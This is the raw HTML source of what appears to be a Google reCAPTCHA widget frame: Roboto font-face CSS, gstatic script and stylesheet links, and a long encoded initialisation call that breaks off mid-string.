  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Z6pMWxYjg2_XQ1pN5CFTWQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Z6pMWxYjg2_XQ1pN5CFTWQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Z6pMWxYjg2_XQ1pN5CFTWQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wooAbMKdYcKzMTDDl0bDmsKvPMOga8O6bsK6UnFBw5A2wosSw5hFcsO1w7fCqU3DvcO5w4PCn8Kww6DCi8KMw6PCpsOgw7/[base64]/CnBrCi1l/MGvDjyvClDTCosOlIcKNV1IvIWHChMOYEXPDtsOuw4bDuMOlDRkPwqfDhTXDvcK8w75fw6AqBsKiOsKkYMK8FTfDkkvClsOqNGVxw7d5wqhkwoXDqmkpfkcXN8Orw6FPXjHCjcK4SsKmF8Kcw5Bfw6PDiD3CmknCgQ/DgMKFEMKWGXpVCCxKRsKfCMOwLsOtJ2Qjw4/Ctn/DgMOWQsKFwrXCu8OzwrpFcMK8wo3ChBzCtMKBwp7CixV7wqVOw6jCrsKFw6DCim3DrA84wrvCnMKAw4IMwpTDmy0ewpnChWxJC8OvLMOnw7luw6lmw7DCmMOKEDt2w6xfw7zCmX7DkG3DgVHDk0cEw5lyZ8KmQW/DvQoCdUMKWcKEwrjCsg5lw6fDmsO7w5zDtGFHNWokw7zDomXDpUUvPARfTsKiwqwEesOZw47DhAssNsOQwrvCoMKYc8OfIMOjwphKYcOWHRgNSMOyw7XCisKhwrFrw6sRX37CtBzDv8KAw5XDrcOhIz9RYWoKE1XDjULCjC/[base64]/DoSrCm8KFW2FNwpTCgCzCpU7CtDBHLMKUSMORHV7Dt8KhwqzDusKqcybCgWUFP8OVG8ODwrBiw7zCp8OcLMKzw6XCkzPCsjDCrnEBbcKaSyMYw6/[base64]/DrlHCrxw+UXoUwpTCuRnDtcKWDHQPNivDssKOeg/[base64]/ChzQ0w6LCrTTDgBfDsi9LccO0wr9ow7Y2IsOcwqfDucKDQRvCmAMxWQ7CkMOgK8K1wrLDiAfDjVEwZsKswqptwqgLNSQgw6HDp8KefMKBTcKywoFHwqzDp2bCkMK7KC7DnDTCq8O8w5lePTnDv0ZMwrgsw6A/KGDDlcOUw7ZHAn7CncOlZHTDgWQ0wo7CmTHCpUjDugwtwqDDtzbDlBt+Pl9rw5/CtxDCvsKIMy9KdcOvC1/[base64]/[base64]/[base64]/Cm3J2w6pcwpLCgX4wHRpEw6PCug/[base64]/ChyDDgG8AwojDgMK7E8KnCcONQHkQw6AuwoA1KyfDmicrwprCrDLDhGJQwrPCngTDq2UHw6vDvmFdw5c3w4nCvzLCth1qw7/Ch2RyM3NzeALDtT4nNMK6U13Cr8K5bsO6wqdWLcKdworCpsOew4vChjfCrXU4FiwaN1kpw7zDvRlqUyrClUdDw6rCsMOTw6kuNcObwpfDkmADAMK+PCPCkGfCuUc9wqHCtsKLHz9Zw4/DpDPCnsO3YMKhwp4XwqoGw7czUMOlAcKcwonDgcKsCAZPw7rDusKOw4AqfcOCw5/[base64]/CgEzCk8KxVcKaNw9XCjIyw7jDhcK9w5bCo2ViHBXDmTYcCsOLWgR0WTPDmEfDrwpVwqx6wqgPe8KvwpJvw4UCwqhgccOeUE8wBCXDpFTCih8oQiwXRhnDqcKWw7A3w6jDr8Osw4hswo/ClsKRLi94wqXCpCbCgF5LIMO7UsKKw4fChMK3worCksO/SXTDpMOVZjPDiDxEaUpiwqdpwqQLw7DDgcKKwpDCscOLwqkOXRTDnU8Pw4nCisKkbDVKw4hGw5t/w5LCjcKsw5TDsMKtUyhQw6sTwrpMYRfCrMKNw6onwoRBwrNFSSDDq8KSAHM6FBPCm8KZVsOIw7fDiMOFXMKTw6AFGMKMwowTw6TCr8KYEk1vwqJpw7EmwqQyw4/DtsKbTcKewrdjdyDDvm5Bw6wsfREuw60xw7fDhMOdwr7Dg8K4w4kQwrZxOXPDhMK0wqXDmGPDg8O9QsOcw4PCocK4TMK2FMOoWnDDv8KoeHvDmMKhTsOmSmfCmMOLacOYw44PXMKBw6LDt1N7wrsQPzQCwrLDhU/[base64]/wrHCicK6Bz3Cp1/[base64]/DlMKyaRInHMOFYDsUVcOjMijDsVgsG8KAw7nCpMKYGVDDjUXDsMOGwoHChMKiYMKtw4nDuwrCvcKiwr44wrMuDSLDqx02wplzwrZ6AEMtwp/[base64]/DlmDCgHfDpxbCs8KoQcKsE8KyJcKobHbClUNHwpDDmEwIPgc1LAPDkUHCiALCs8K/EU5KwpRzwrJAw5nDjMKGJmMewq/Co8KewprCl8Kewo3CjcKkd3zCoGIJV8OIw4jDnBxXwphnR1PCtilTw7DCvMKIRTPDuMO+TcKHwofDrhNIbsO2wpHCuGcYFcKQw6I8w6Z2w77DgzLDoRc5M8O8wrgrw5AAwrUqcMOWDi3DlMKvw7IpbMKTXsK3L0DDlcKaFhwlwr48w5TCu8ONXy/[base64]/DkG06w4xWVjdiw693eMKJRDhAwqAXwonCrjg0w4TDmcOXHycHBAPDtA/DisKPw73CmsOwwpppEhV8w4rDs3jCscKyfDh6wo/CncOuw40yPVgww4zDrF3Cj8K+wowsXMKXTMKGwqLDiV/DtsKFwq0BwpcjJ8ONw4g0Y8Kuw4HDtcKVwr3CsADDucOAwptswoMVwp1zXMOpw4xSwpXCrR88IGLDpMOSw7Z6Yjcxw4PDpg/CgsKqwoQaw7bDl2jDkjtNFlPCgmfCo2Q5bh3CjgrCjcOCwrXCgsKXwr4TbMOBBMORwojDgHvCtE3ChU7DsDPCvyTCrcOZw58+w5Epw4cteWPCiMKfwrjDsMKcwrjCjifDgMKMw5x8NTJqwrkkw4ZAcD3CicKcw5kXw7Q8FC/DqMO0PsKWNVQjwqAIanfDhcOew5jCu8OKGUXCkxrDu8O6WMKtfMKfw67DkMOOC2AWw6LCg8KzUcOAPg/[base64]/Cl3bCvcKRwpJkN8KBS1hKwpfChsKgKMKdRmE2WcOqw4IYZsO6I8Kjw5EmEWQIbcOzM8KtwrBABsOxTMOpw74Lw4TDnw3DhsKbw5HCjnjDvcOuDxzCp8K9D8KZN8Odw5PDqShZBsKYwpzDk8OeC8OAwqFUw7XCthUhw44Gb8Kmwq/ClcOxR8OVQ2XCmHordjhYaiTChBzCgsK9f2cawrjDmiZMwr3DtMKQw4PCu8O1XVXCpyzDnjPDsXYUIcOmLkALw7fDj8KbCcO2RkEOFMO+w7EIw6zCmMObWMKJZGnCmBLCr8KPFsO1AMKVw4cew6fCpxYgXcKgw6MZwpxJwptew4Fhw5kRwr3DpcKaWnbDvlR/THrCuGjCmzoadj0jw5Z3wrXDocOSwphxTcK2GRN1McOIC8KoX8Kgwpxqw41XRMOGNkNtwpPCiMOGwprDtGxUQUbClyQkPMKfZzTCiFHDkyPClsKMJcKbw6LCm8KRAMO6aXjDlcOAwpwlwrMddsO3w5jCuyfDq8O6dgN4w5M9wonCqUHDuC7Cvmkiwr5EP0/CsMOjwqDCtMKLT8O1wqDCuwfDiSBdax7CvDsLdGJQwqPCgMOHdcKqw5omw7vCmSHCmcOQNkHCucOqwrDChkoPw65FwqHClmrDlcOpwo4mwqUKKg/[base64]/CssK/[base64]/DgMKvfXt/AMKHwoU8w7jDuCbDoSLDt8KUwr1NSkJcOlY7wpJww6QKw5BBw4dUFkECOGrChCcMwodiwoJiw7/CisO6wrfDlALCnsKTDxfDrTDDi8KzwodLwogJRx3CiMKiHCd6S1pNAibDnFtkw7bDlsOvOcOHcsOgQiQ2w4IkwovDvMO3wrdcNcOIwpVcfcO+w5EFw5BUIDIKw73Cj8OvwpbCg8KjfMOow4wTwpPCusO/wrRiwqc7woPDg2s+djLDpcKce8KFw4tYScOOZ8KYbjXDn8OhFUoqw57CpMKFX8KPKG/DqhfCpsKpSsK+HcOPQ8ORwrcLw5XDrUh1w6IbRcOnwpjDp8OBbSxjwpTDmcO+SMOALlk9w4kxR8OuwqZaOMKBCsOLwr8XwrXCinwELcKoIsK3NEfDqMOdWsONw7nCmg4Lbn5EHxgNIxUuw4rDtD5jSsO1w5HCkcOqw4rDrsKSS8K7wofCq8OOw5vDripOKsO/TyTDtsOVw4ogw4rDu8KoFMKEe0vDswrDhXFlw5zDlMKbw7oUaFwGPcKePk7Cm8OUwp7DlEJlQsOOFQLDn05Gw6PCnMKZbx7Do0FVw5XDjRbCmSlffU/ClBUuNwErFcKmw6jDuivDkMONB14iw7lCwqTCnhYwGsK/[base64]/CmMOIwobDkMOow57DlGjCsyzDr8OKwrE3wqfDnMObanxtbsKxwp3DglTDjmXCpEHCkcOrYjRxMnssentaw4QHw7hvwoTCtMOswpItwo3CjGDClEnDsioUGMKxHjxPGsKoPMK0wojDnsK6T1EYw5/DgsKbwo5nw47DqcKCbTzDv8KZQCzDnUERwpYSAMKDK1Bkw54LwooewrzDsmzCtQNtwr/DksKUw7wVXsOWwpzChcK6wobDmwTCjztKDhPCm8K+PSQ5wrpGwqJTw5zDoU1/K8KLRFg+Z3vCiMKlwrHCtk1qwo4wA2AiJhRgw5V1EC0Qw456w44aQTBJwpjDpsKCw5HDm8KqwoNbS8Olw6HCocKHNiDDukLCpcO6MMOiQcOhw4LDo8KdXgV9bGzClEg5I8OhaMOASGA8SkYcwq5uwo/CisKyaTQ8SsK+wrXDh8OedMObwpjDgsK+QEfDhhh9w4YQB3Vvw4Zrw4rDoMK+LcKceQ8SQcK3wrghY1Z3WjjDj8Ofw4cDw43DjQ7DvAsEUGZ/wp1lwr3DrcOhwp8oworCsTTCrcO4K8Ouw7PDlsOpfTTDuR7DucO1wp4lRCEyw64Aw7law7HCkXLDsQwlCcOfcSx+wo/CnD3CsMOsKMK7KsOQA8Kaw7fCpsKQw6JFFjl9w6/DgcOpw7PClcK/wrdzWMKzCsO9wq5zwpLCg2DCvMKfw5jCh17DqQx/GCHDjMK4w6wmw7PDhXrCrMOWXMKHCMKjw4fDr8Ogw61owpzCuy/CrcK2w7DChVfCn8O6dMOHFsOuSTrCgcKoUcKYB0RtwrQRw5vDmUjDksOaw51BwrIXVHh3w6PDosO1w6HDkMOSwpTDkcKcw49lwoVJNMKBQMOQwq7CrcK6w7jDnMOUwogDwqDDuidWOXwrXsONw4A6w5PDo3rCvFnDlsOiwqzCshzDvsOGwoYIw4PDnW/DsmMVw7tYBcKldcKrTkjDt8KFwqoSJ8OXSiowYMK1wqJsw4nCtWzDrsO+w50UKkwBw6A8V0pjw6xzWsOFPinDq8KjbUrCvMKrFsKKExrCp1/[base64]/Di8KDYEwuw6TCm8OFWETCqcKfEMK3I8OxwrB3woZvQcKDw7TDpcOwTMOeMQ/CkGDClsOwwr8iwqFBw69fw5HCvXPDnWXCpRvCqC/DjsOxZsOIwqvCjMODwr7DhsOxw7DDiwgOdsOgPVfDmwYrw7LCtXhxw5F9PRLCl0nChiTCr8OYJsOZA8O/A8O8dywAGV01w6l7KsODwrjDuXh+wogbw4jChMOPb8Khw5sKw7rDgU/DhR5GOl3DlBDDu24nw6tKwrVmRkPDncOPwpLDlMOJw4ETw53CpsKNwqAWw6obCcOGdMOlF8KoN8O4w6/[base64]/ChsOsasKtO8KMwqBYSsOywrF4HMKgwoFrIAsVL0cqbm4UU8O+FXXCoEHCiSUNw6YOwpfCm8KsM24ZwodMPsOvw7nCvsKiwqzDkcOswqzDqsKoGcKswpdrwr/DrG3CmMKKR8OqAsOWfirChFBlwqpPUcOSwqjCvk1wwqQaccKxDxrDscKxw6FLwqPCrGIewqDCkAN4woTDhTwWwqEfw41iO2HCiMK/AsOFw4pzw7DCj8KBwqfCozTDkMOoTcKBw6rCl8KeWMOcw7XDsVPCmsKVTX/DhCMzWMO/w4XCkMO6J08mw45uw7QkBFF8WcOTwqHCv8KZwqrCtgjCvMObw4UTIT7DssOqf8KewrzDqQMRwqTDlMOrwr97WcOywoxvL8KHNy/DusOWMxfCnEXCjCnCjxHDtMO9wpYRwq/DhQ9LMj0Fw5XDnU3ClBZaOk0WOsOwScOsTW/DgsOPEEI5X2LDvW/DlsOLw6QLwozDscKmwq5Bw5E2w6TCtyzDq8KDa3jDmlrDsEsQw5LCisKww5l+fMKjw7/DmlcewqXDpcK4wrk1woDCoV9oa8OoTCjDjcKXNMO+w5QDw64iNkLDp8K1AzzCnGJLw7I/[base64]/DkSnDoirDrcO5NMKpZMOJCj04wp9jw5kKwq7Diid5RzA7wp5XIsKXIEAKwr/ComsCGBLCocOua8KqwopAw6/[base64]/CrVHCpMKhwovCkkgXJ1wFXg8tQcK/QMKQw5TCvWvDgRYUw4jCilJ3P0HDhynDksOGw7TCvkM2R8OMwpUnw750woLDgMKEw7waWcOtHis0w4Y6w4bCicKsJyA2IAETw5hCwp4EwpzCpzbCrcKJwr8ZIcKfw5XCpE7CiknDhcKLTjXCrx9rWjHDksKGHioveB3DvMOtVwp5Q8Kgw51RGcKZw63Chi/CiBZQwqAhH2lAwpUWUVXCsiXCgD/CvcOuw6rDhnA/IVDDsiNuw4rCt8KkT1hHFGLDojoZVMKJw4nCjljCu1zClMODwpTCpDnDi33Dh8OgwpzDgMOpTcODw70rJC82AFzCiAXCklBxw7XDt8OSWQoaKMO4wozDpR/CmCIxwrTDqXUgQMOGXwrChS3Di8OBJMOQDWrDpsOPbMOAY